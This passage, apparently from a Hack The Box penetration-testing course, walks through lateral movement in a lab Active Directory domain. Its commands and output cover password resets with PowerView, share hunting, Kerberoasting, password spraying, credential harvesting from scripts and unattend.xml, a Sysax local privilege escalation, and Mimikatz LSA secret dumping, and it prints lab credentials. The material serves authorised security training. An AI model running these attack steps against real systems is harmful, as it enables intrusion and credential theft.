
As an aside, we can see that all Domain Users have RDP access over the DEV01 host. This means that any user in the domain can RDP in and, if they can escalate privileges, could potentially steal sensitive data such as credentials. This is worth noting as a finding; we can call it Excessive Active Directory Group Privileges and label it medium-risk. If the entire group had local admin rights over a host, it would definitely be a high-risk finding.

We can use PowerView to change the ssmalls user's password. Let's RDP to the target after checking to ensure the port is open. RDP will make it easier for us to interact with the domain via a PowerShell console, though we could still do this via our reverse shell access.
Lateral Movement
root@htb[/htb]$ proxychains nmap -sT -p 3389 172.16.8.20

ProxyChains-3.1 (http://proxychains.sf.net)
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-22 13:35 EDT
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.20:80-<><>-OK
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.20:3389-<><>-OK
Nmap scan report for 172.16.8.20
Host is up (0.11s latency).

PORT     STATE SERVICE
3389/tcp open  ms-wbt-server

Nmap done: 1 IP address (1 host up) scanned in 0.30 seconds
To achieve this, we can use another SSH port forwarding command, this type Local Port Forwarding. The command allows us to pass all RDP traffic to DEV01 through the dmz01 host via local port 13389.
Lateral Movement
ssh -i dmz01_key -L 13389:172.16.8.20:3389 root@10.129.203.111
Once this port forward is set up, we can use xfreerdp to connect to the host using drive redirection to transfer files back and forth easily.
Lateral Movement
xfreerdp /v:127.0.0.1:13389 /u:hporter /p:Gr8hambino! /drive:home,"/home/tester/tools"
We notice that we only get console access as this server does not have the the Desktop Experience role installed, but all we need is a console. We can type net use to view the location of our redirected drive and then transfer the tool over.
Lateral Movement
c:\DotNetNuke\Portals\0> net use

New connections will be remembered.


Status       Local     Remote                    Network

-------------------------------------------------------------------------------
                       \\TSCLIENT\home           Microsoft Terminal Services
The command completed successfully.


c:\DotNetNuke\Portals\0> copy \\TSCLIENT\home\PowerView.ps1 .
        1 file(s) copied.
Next, type powershell to drop into a PowerShell console, and we can use PowerView to change the ssmalls user's password as follows:
Lateral Movement
PS C:\DotNetNuke\Portals\0> Import-Module .\PowerView.ps1

PS C:\DotNetNuke\Portals\0> Set-DomainUserPassword -Identity ssmalls -AccountPassword (ConvertTo-SecureString 'Str0ngpass86!' -AsPlainText -Force ) -Verbose

VERBOSE: [Set-DomainUserPassword] Attempting to set the password for user 'ssmalls'
VERBOSE: [Set-DomainUserPassword] Password for user 'ssmalls' successfully reset
We can switch back to our attack host and confirm that the password was changed successfully. Generally, we would want to avoid this type of activity during a penetration test, but if it's our only path, we should confirm with our client. Most will ask us to proceed so they can see how far the path will take us, but it's always best to ask. We want to, of course, note down any changes like this in our activity log so we can include them in an appendix of our report.
Lateral Movement
root@htb[/htb]$ proxychains crackmapexec smb 172.16.8.3 -u ssmalls -p Str0ngpass86!

ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:445-<><>-OK
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:445-<><>-OK
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:135-<><>-OK
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:445-<><>-OK
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:445-<><>-OK
SMB         172.16.8.3      445    DC01             [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:INLANEFREIGHT.LOCAL) (signing:True) (SMBv1:False)
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:445-<><>-OK
SMB         172.16.8.3      445    DC01             [+] INLANEFREIGHT.LOCAL\ssmalls:Str0ngpass86!
Digging around the host and AD some more, we don't see much of anything useful. BloodHound does not show anything interesting for the ssmalls user. Turning back to the Penetration Tester Path content, we remember that both the Credentialed Enumeration from Windows and the Credentialed Enumeration from Linux sections covered hunting file shares with Snaffler and CrackMapExec respectively. There have been many times on penetration tests where I have had to turn to digging through file shares to find a piece of information, such as a password for a service account or similar. I have often been able to access departmental shares (such as IT) with low privileged credentials due to weak NTFS permissions. Sometimes I can even access shares for some or all users in the target company due to the same issue. Frequently users are unaware that their home drive is a mapped network share and not a local folder on their computer, so they may save all sorts of sensitive data there. File share permissions are very difficult to maintain, especially in large organizations. I have found myself digging through file shares often during penetration tests when I am stuck. I can think of one specific pentest where I had user credentials but was otherwise stuck for a few days and resorted to digging through shares. After a while, I found a web.config file that contained valid credentials for an MSSQL service account. This gave me local admin rights on a SQL server where a Domain Admin was logged in, and it was game over. Other times I have found files containing passwords on user drives that have helped me move forward. Depending on the organization and how their file permissions are set up, there can be a lot to wade through and tons of "noise." A tool like Snaffler can help us navigate that and focus on the most important files and scripts. Let's try that here.
First, let's run Snaffler from our RDP session as the hporter user.
Share Hunting
c:\DotNetNuke\Portals\0> copy \\TSCLIENT\home\Snaffler.exe
        1 file(s) copied.

c:\DotNetNuke\Portals\0> Snaffler.exe -s -d inlanefreight.local -o snaffler.log -v data
 .::::::.:::.    :::.  :::.    .-:::::'.-:::::':::    .,:::::: :::::::..
;;;`    ``;;;;,  `;;;  ;;`;;   ;;;'''' ;;;'''' ;;;    ;;;;'''' ;;;;``;;;;
'[==/[[[[, [[[[[. '[[ ,[[ '[[, [[[,,== [[[,,== [[[     [[cccc   [[[,/[[['
  '''    $ $$$ 'Y$c$$c$$$cc$$$c`$$$'`` `$$$'`` $$'     $$""   $$$$$$c
 88b    dP 888    Y88 888   888,888     888   o88oo,.__888oo,__ 888b '88bo,
  'YMmMY'  MMM     YM YMM   ''` 'MM,    'MM,  ''''YUMMM''''YUMMMMMMM   'W'
                         by l0ss and Sh3r4 - github.com/SnaffCon/Snaffler


2022-06-22 10:57:33 -07:00 [Share] {Green}(\\DC01.INLANEFREIGHT.LOCAL\Department Shares)
2022-06-22 10:57:36 -07:00 [Share] {Black}(\\ACADEMY-AEN-DEV01.INLANEFREIGHT.LOCAL\ADMIN$)
2022-06-22 10:57:36 -07:00 [Share] {Black}(\\ACADEMY-AEN-DEV01.INLANEFREIGHT.LOCAL\C$)
Press any key to exit.
This doesn't turn up anything interesting, so let's re-run our share enumeration as the ssmalls user. Users can often have different permissions, so share enumeration should be considered an iterative process. To avoid having to RDP again, we can use the CrackMapExec spider_plus module to dig around.
Share Hunting
root@htb[/htb]$ proxychains crackmapexec smb 172.16.8.3 -u ssmalls -p Str0ngpass86! -M spider_plus --share 'Department Shares'

ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:445-<><>-OK
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:445-<><>-OK
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:135-<><>-OK
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:445-<><>-OK
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:445-<><>-OK
SMB         172.16.8.3      445    DC01             [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:INLANEFREIGHT.LOCAL) (signing:True) (SMBv1:False)
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:445-<><>-OK
SMB         172.16.8.3      445    DC01             [+] INLANEFREIGHT.LOCAL\ssmalls:Str0ngpass86!
SPIDER_P... 172.16.8.3      445    DC01             [*] Started spidering plus with option:
SPIDER_P... 172.16.8.3      445    DC01             [*]        DIR: ['print$']
SPIDER_P... 172.16.8.3      445    DC01             [*]        EXT: ['ico', 'lnk']
SPIDER_P... 172.16.8.3      445    DC01             [*]       SIZE: 51200
SPIDER_P... 172.16.8.3      445    DC01             [*]     OUTPUT: /tmp/cme_spider_plus
This creates a file for us in our /tmp directory so let's look through it.
Share Hunting
root@htb[/htb]$ cat 172.16.8.3.json
{
    "Department Shares": {
        "IT/Private/Development/SQL Express Backup.ps1": {
            "atime_epoch": "2022-06-01 14:34:16",
            "ctime_epoch": "2022-06-01 14:34:16",
            "mtime_epoch": "2022-06-01 14:35:16",
            "size": "3.91 KB"
        }
    },
    "IPC$": {
        "323a2fd620dcf3e3": {
            "atime_epoch": "1600-12-31 19:03:58",
            "ctime_epoch": "1600-12-31 19:03:58",
            "mtime_epoch": "1600-12-31 19:03:58",
            "size": "3 Bytes"
<SNIP>
The file SQL Express Backup.ps1 in the private IT share looks very interesting. Let's download it using smbclient. First, we need to connect.
Share Hunting
root@htb[/htb]$ proxychains smbclient -U ssmalls '//172.16.8.3/Department Shares'

ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:445-<><>-OK
Enter WORKGROUP\ssmalls's password:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Wed Jun  1 14:34:06 2022
  ..                                  D        0  Wed Jun  1 14:34:06 2022
  Accounting                          D        0  Wed Jun  1 14:34:08 2022
  Executives                          D        0  Wed Jun  1 14:34:04 2022
  Finance                             D        0  Wed Jun  1 14:34:00 2022
  HR                                  D        0  Wed Jun  1 14:33:48 2022
  IT                                  D        0  Wed Jun  1 14:33:42 2022
  Marketing                           D        0  Wed Jun  1 14:33:56 2022
  R&D                                 D        0  Wed Jun  1 14:33:52 2022

        10328063 blocks of size 4096. 8177952 blocks available
Then we can browse to the Development share.
Share Hunting
smb: \IT\Private\> cd Development\
smb: \IT\Private\Development\> ls
  .                                   D        0  Wed Jun  1 14:34:17 2022
  ..                                  D        0  Wed Jun  1 14:34:17 2022
  SQL Express Backup.ps1              A     4001  Wed Jun  1 14:34:15 2022

        10328063 blocks of size 4096. 8177952 blocks available
smb: \IT\Private\Development\> get SQL Express Backup.ps1
NT_STATUS_OBJECT_NAME_NOT_FOUND opening remote file \IT\Private\Development\SQL
smb: \IT\Private\Development\> get "SQL Express Backup.ps1"
getting file \IT\Private\Development\SQL Express Backup.ps1 of size 4001 as SQL Express Backup.ps1 (8.7 KiloBytes/sec) (average 8.7 KiloBytes/sec)
Checking out the file, we see that it's some sort of backup script with hardcoded credentials for the backupadm, another keyboard walk password. I'm noticing a trend in this organization. Perhaps the same admin set it as the one that set the password we brute-forced with Hydra earlier since this is related to development.
Share Hunting
root@htb[/htb]$ cat SQL\ Express\ Backup.ps1

$serverName = ".\SQLExpress"
$backupDirectory = "D:\backupSQL"
$daysToStoreDailyBackups = 7
$daysToStoreWeeklyBackups = 28
$monthsToStoreMonthlyBackups = 3

[System.Reflection.Assembly]::LoadWithPartialName("Microsoft.SqlServer.SMO") | Out-Null
[System.Reflection.Assembly]::LoadWithPartialName("Microsoft.SqlServer.SmoExtended") | Out-Null
[System.Reflection.Assembly]::LoadWithPartialName("Microsoft.SqlServer.ConnectionInfo") | Out-Null
[System.Reflection.Assembly]::LoadWithPartialName("Microsoft.SqlServer.SmoEnum") | Out-Null

$mySrvConn = new-object Microsoft.SqlServer.Management.Common.ServerConnection
$mySrvConn.ServerInstance=$serverName
$mySrvConn.LoginSecure = $false
$mySrvConn.Login = "backupadm"
$mySrvConn.Password = "<REDACTED>"

$server = new-object Microsoft.SqlServer.Management.SMO.Server($mySrvConn)
Before trying to use this account somewhere, let's dig around a bit more. There is an interesting .vbs file on the SYSVOL share, which is accessible to all Domain Users.
Share Hunting
     },
       "INLANEFREIGHT.LOCAL/scripts/adum.vbs": {
           "atime_epoch": "2022-06-01 14:34:41",
           "ctime_epoch": "2022-06-01 14:34:41",
           "mtime_epoch": "2022-06-01 14:34:39",
           "size": "32.15 KB"
We can download it once again with smbclient.
Share Hunting
root@htb[/htb]$ proxychains smbclient -U ssmalls '//172.16.8.3/sysvol'

ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:445-<><>-OK
Enter WORKGROUP\ssmalls's password:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Wed Jun  1 14:10:57 2022
  ..                                  D        0  Wed Jun  1 14:10:57 2022
  INLANEFREIGHT.LOCAL                Dr        0  Wed Jun  1 14:10:57 2022
smb: \INLANEFREIGHT.LOCAL\> cd scripts
smb: \INLANEFREIGHT.LOCAL\scripts\> ls
  .                                   D        0  Wed Jun  1 14:34:41 2022
  ..                                  D        0  Wed Jun  1 14:34:41 2022
  adum.vbs                            A    32921  Wed Jun  1 14:34:39 2022

        10328063 blocks of size 4096. 8177920 blocks available
smb: \INLANEFREIGHT.LOCAL\scripts\> get adum.vbs
getting file \INLANEFREIGHT.LOCAL\scripts\adum.vbs of size 32921 as adum.vbs (57.2 KiloBytes/sec) (average 57.2 KiloBytes/sec)
Digging through the script we find another set of credentials: helpdesk:L337^p@$$w0rD
Share Hunting
root@htb[/htb]$ cat adum.vbs

Option Explicit

''=================================================================================================================================
''
'' Active Directory User Management script [ADUM]
''
'' Written: 2011/07/18
'' Updated: 2015.07.21

<SNIP>

Const cSubject = "Active Directory User Management report"    'EMAIL - SUBJECT LINE

''Most likely not needed, but if needed to pass authorization for connecting and sending emails
Const cdoUserName = "account@inlanefreight.local"    'EMAIL - USERNAME - IF AUTHENTICATION REQUIRED
Const cdoPassword = "L337^p@$$w0rD"
Checking in BloodHound, we do not find a helpdesk user, so this may just be an old password. Based on the year in the script comments, it likely is. We can still add this to our findings regarding sensitive data on file shares and note it down in the credentials section of our project notes. Sometimes we will find old passwords that are still being used for old service accounts that we can use for a password spraying attack.
To cover all our bases, let's check if there are any Kerberoastable users. We can do this via Proxychains using GetUserSPNs.py or PowerView. In our RDP session, we'll load PowerView and enumerate Service Principal Name (SPN) accounts.
Share Hunting
PS C:\DotNetNuke\Portals\0> Import-Module .\PowerView.ps1
PS C:\DotNetNuke\Portals\0> Get-DomainUser * -SPN |Select samaccountname

samaccountname
--------------
azureconnect
backupjob
krbtgt
mssqlsvc
sqltest
sqlqa
sqldev
mssqladm
svc_sql
sqlprod
sapsso
sapvc
vmwarescvc
There are quite a few. Let's export these to a CSV file for offline processing.
Share Hunting
PS C:\DotNetNuke\Portals\0> Get-DomainUser * -SPN -verbose |  Get-DomainSPNTicket -Format Hashcat | Export-Csv .\ilfreight_spns.csv -NoTypeInformation

VERBOSE: [Get-DomainSearcher] search base: LDAP://DC01.INLANEFREIGHT.LOCAL/DC=INLANEFREIGHT,DC=LOCAL
VERBOSE: [Get-DomainUser] Searching for non-null service principal names
VERBOSE: [Get-DomainUser] filter string: (&(samAccountType=805306368)(|(samAccountName=*))(servicePrincipalName=*))
We can download this file via the RDP drive redirection we set up earlier: copy .\ilfreight_spns.csv \\Tsclient\Home. Open up the .csv file using LibreOffice Calc or Excel and pull out the hashes and add them to a file. We can now run them through Hashcat to see if we can crack any and, if so, if they are for privileged accounts.
Share Hunting
root@htb[/htb]$ hashcat -m 13100 ilfreight_spns /usr/share/wordlists/rockyou.txt

hashcat (v6.1.1) starting...

<SNIP>

$krb5tgs$23$*backupjob$INLANEFREIGHT.LOCAL$backupjob/veam001.inlanefreight.local*$31b8f218c848bd851df59641a45<SNIP>:<redacted>
One hash cracks, but checking in BloodHound, the account does not seem to be helpful to us. We can still note down another finding for Weak Kerberos Authentication Configuration (Kerberoasting) and move on.
Another lateral movement technique worth exploring is Password Spraying. We can use DomainPasswordSpray.ps1 or the Windows version of Kerbrute from the DEV01 host or use Kerbrute from our attack host via Proxychains (all worth playing around with).
Share Hunting
PS C:\DotNetNuke\Portals\0> Invoke-DomainPasswordSpray -Password Welcome1

[*] Current domain is compatible with Fine-Grained Password Policy.
[*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.

Confirm Password Spray
Are you sure you want to perform a password spray against 2913 accounts?
[Y] Yes  [N] No  [?] Help (default is "Y"): y
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Welcome1 against 2913 users. Current time is 11:47 AM
[*] SUCCESS! User:kdenunez Password:Welcome1
[*] SUCCESS! User:mmertle Password:Welcome1
[*] Password spraying is complete
We find a valid password for two more users, but neither has interesting access. It's still worth noting down a finding for Weak Active Directory Passwords allowed and moving on.
Let's try a few more things to cover all our bases. We can search the SYSVOL share for Registry.xml files that may contain passwords for users configured with autologon via Group Policy.
Share Hunting
root@htb[/htb]$ proxychains crackmapexec smb 172.16.8.3 -u ssmalls -p Str0ngpass86! -M gpp_autologin

ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:445-<><>-OK
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:445-<><>-OK
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:135-<><>-OK
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:445-<><>-OK
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:445-<><>-OK
SMB         172.16.8.3      445    DC01             [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:INLANEFREIGHT.LOCAL) (signing:True) (SMBv1:False)
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:445-<><>-OK
SMB         172.16.8.3      445    DC01             [+] INLANEFREIGHT.LOCAL\ssmalls:Str0ngpass86!
GPP_AUTO... 172.16.8.3      445    DC01             [+] Found SYSVOL share
GPP_AUTO... 172.16.8.3      445    DC01             [*] Searching for Registry.xml
This doesn't turn up anything useful. Moving on, we can search for passwords in user Description fields in AD, which is not overly common, but we still see it from time to time (I have even seen Domain and Enterprise Admin account passwords here!).
Share Hunting
PS C:\DotNetNuke\Portals\0> Get-DomainUser * |select samaccountname,description | ?{$_.Description -ne $null}

samaccountname description
-------------- -----------
Administrator  Built-in account for administering the computer/domain
frontdesk      ILFreightLobby!
Guest          Built-in account for guest access to the computer/d...
krbtgt         Key Distribution Center Service Account
We find one for the account frontdesk, but this one isn't useful either. It's worth noting that there are many multiple ways to obtain a user account password in this domain, and there is the one host with RDP privileges granted to all Domain Users. Though these accounts do not have any special rights, it would be a client fixing these issues because an attacker often only needs one password to be successful in AD. Here we can note down a finding for Passwords in AD User Description Field and continue onwards.
At this point, we have dug into the domain pretty heavily and have found several sets of credentials but hit a bit of a brick wall. Going back to the basics, we can run a scan to see if any hosts have WinRM enabled and attempt to connect with each set of credentials.
Share Hunting
root@htb[/htb]$ proxychains nmap -sT -p 5985 172.16.8.50

ProxyChains-3.1 (http://proxychains.sf.net)
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-22 14:59 EDT
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.50:80-<--timeout
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.50:5985-<><>-OK
Nmap scan report for 172.16.8.50
Host is up (0.12s latency).

PORT     STATE SERVICE
5985/tcp open  wsman

Nmap done: 1 IP address (1 host up) scanned in 0.32 seconds
The host 172.16.8.50, or MS01 is the only one left that we haven't gotten into aside from the Domain Controller, so let's give it a try using evil-winrm and the credentials for the backupadm user.
It works, and we're in!
Share Hunting
root@htb[/htb]$ proxychains evil-winrm -i 172.16.8.50 -u backupadm

ProxyChains-3.1 (http://proxychains.sf.net)
Enter Password:

Evil-WinRM shell v3.4

Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine

Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint

|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.50:5985-<><>-OK
*Evil-WinRM* PS C:\Users\backupadm\Documents> hostname
ACADEMY-AEN-MS01
At this point, we could use this evil-winrm shell to further enumerate the domain with a tool such as PowerView. Keep in mind that we'll need to use a PSCredential object to perform enumeration from this shell due to the Kerberos "Double Hop" problem. Practice this technique and see what other AD enumeration tools you may be able to use in this way.
Back to the task at hand. Our user is not a local admin, and whoami /priv does not turn up any useful privileges. Looking through the Windows Privilege Escalation module, we don't find much interesting so let's hunt for credentials. After some digging around, we find an unattend.xml file leftover from a previous installation.
Share Hunting
*Evil-WinRM* PS C:\Users\backupadm\desktop> cd c:\panther

|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.50:5985-<><>-OK
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.50:5985-<><>-OK
*Evil-WinRM* PS C:\panther> dir


    Directory: C:\panther


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         6/1/2022   2:17 PM           6995 unattend.xml
Let's check to see if it contains any passwords, as they sometimes do.
Share Hunting
*Evil-WinRM* PS C:\panther> type unattend.xml

|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.50:5985-<><>-OK
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.50:5985-<><>-OK
<?xml version="1.0" encoding="utf-8"?>
<unattend xmlns="urn:schemas-microsoft-com:unattend">
    <settings pass="oobeSystem">
        <component name="Microsoft-Windows-International-Core" processorArchitecture="amd64" publicKeyToken="31bf3856ad364e35" language="neutral" versionScope="nonSxS" xmlns:wcm="http://schemas.microsoft.com/WMIConfig/2002/State" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
            <InputLocale>de-de</InputLocale>
            <SystemLocale>de-de</SystemLocale>
            <UILanguage>de-de</UILanguage>
            <UILanguageFallback>de-de</UILanguageFallback>
            <UserLocale>de-de</UserLocale>
        </component>
        <component name="Microsoft-Windows-Shell-Setup" processorArchitecture="amd64" publicKeyToken="31bf3856ad364e35" language="neutral" versionScope="nonSxS" xmlns:wcm="http://schemas.microsoft.com/WMIConfig/2002/State" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
            <OOBE>
                <HideEULAPage>true</HideEULAPage>
                <HideWirelessSetupInOOBE>true</HideWirelessSetupInOOBE>
                <NetworkLocation>Work</NetworkLocation>
                <ProtectYourPC>1</ProtectYourPC>
            </OOBE>
            <AutoLogon>
                <Password>
                    <Value>Sys26Admin</Value>
                    <PlainText>true</PlainText>
                </Password>
                <Enabled>true</Enabled>
                <LogonCount>1</LogonCount>
                <Username>ilfserveradm</Username>
            </AutoLogon>

        <SNIP>

        </component>
    </settings>
</unattend>
We find credentials for the local user ilfserveradm, with the password Sys26Admin.
Share Hunting
*Evil-WinRM* PS C:\panther> net user ilfserveradm

User name                    ilfserveradm
Full Name                    ilfserveradm
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never

Password last set            6/1/2022 2:17:17 PM
Password expires             Never
Password changeable          6/1/2022 2:17:17 PM
Password required            Yes
User may change password     Yes

Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   6/1/2022 2:17:17 PM

Logon hours allowed          All

Local Group Memberships      *Remote Desktop Users
Global Group memberships     *None
The command completed successfully.
This isn't a domain user, but it's interesting that this user has Remote Desktop access but is not a member of the local admins group. Let's RDP in and see what we can do. After RDPing in and performing additional enumeration, we find some non-standard software installed in the C:\Program Files (x86)\SysaxAutomation directory. A quick search yields this local privilege escalation exploit. According to the write-up, this Sysax Scheduled Service runs as the local SYSTEM account and allows users to create and run backup jobs. If the option to run as a user is removed, it will default to running the task as the SYSTEM account. Let's test it out!
First, create a file called pwn.bat in C:\Users\ilfserveradm\Documents containing the line net localgroup administrators ilfserveradm /add to add our user to the local admins group (sometime we'd need to clean up and note down in our report appendices). Next, we can perform the following steps:
C:\Program Files (x86)\SysaxAutomation\sysaxschedscp.exeSetup Scheduled/Triggered TasksC:\Users\ilfserveradm\DocumentsRun task if a file is added to the monitor folder or subfolder(s)Run any other Program and choose C:\Users\ilfserveradm\Documents\pwn.batLogin as the following user to run taskFinish and then SaveFinally, to trigger the task, create a new .txt file in the C:\Users\ilfserveradm\Documents directory. We can check and see that the ilfserveradm user was added to the Administrators group.
Share Hunting
C:\Users\ilfserveradm> net localgroup administrators

Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain

Members

-------------------------------------------------------------------------------
Administrator
ilfserveradm
INLANEFREIGHT\Domain Admins
The command completed successfully.
Next, we'll perform some post-exploitation on the MS01 host. We do see a couple of interesting files in the root of the c:\ drive named budget_data.xlsx and Inlanefreight.kdbx that would be worth looking into and potentially reporting to the client if they are not in their intended location. Next, we can use Mimikatz, elevate to an NT AUTHORITY\SYSTEM token and dump LSA secrets.
Share Hunting
c:\Users\ilfserveradm\Documents> mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # log
Using 'mimikatz.log' for logfile : OK

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # lsadump::secrets
Domain : ACADEMY-AEN-MS0
SysKey : 61b3d49a6205a1dedb14591c22d36afc
ERROR kuhl_m_lsadump_secretsOrCache ; kull_m_registry_RegOpenKeyEx (SECURITY) (0x00000005)

mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM

564     {0;000003e7} 1 D 30073          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;0136075a} 2 F 20322234    ACADEMY-AEN-MS0\ilfserveradm    S-1-5-21-1020326033-369054202-3290056218-1002   (14g,24p)       Primary
 * Thread Token  : {0;000003e7} 1 D 20387820    NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)

mimikatz # lsadump::secrets
Domain : ACADEMY-AEN-MS0
SysKey : 61b3d49a6205a1dedb14591c22d36afc

Local name : ACADEMY-AEN-MS0 ( S-1-5-21-1020326033-369054202-3290056218 )
Domain name : INLANEFREIGHT ( S-1-5-21-2814148634-3729814499-1637837074 )
Domain FQDN : INLANEFREIGHT.LOCAL

Policy subsystem is : 1.18
LSA Key(s) : 1, default {13764b01-b89c-8adf-69ec-8937ee43821e}
  [00] {13764b01-b89c-8adf-69ec-8937ee43821e} 587be7dcfb75bb9ebb0c5c75cf4afb4488e602f9926f3404a09ecf8ba20b04e7

Secret  : $MACHINE.ACC
cur/text: -2d"GC)[+6,[+mC+UC5KXVoH>j`S8CAlq1nQCP6:[*-Zv@_NAs`Pm$9xv7ohquyAKz1:rX[E40v)=p8-5@%eK3(<7tZW"I\7`,Bu#]N$'%A`$Z?E@9V2zdh=
    NTLM:ced50a6f3cb256110200dcb022b32c12
    SHA1:0b5cb5af0f13110312456892b7ebede53db440e8
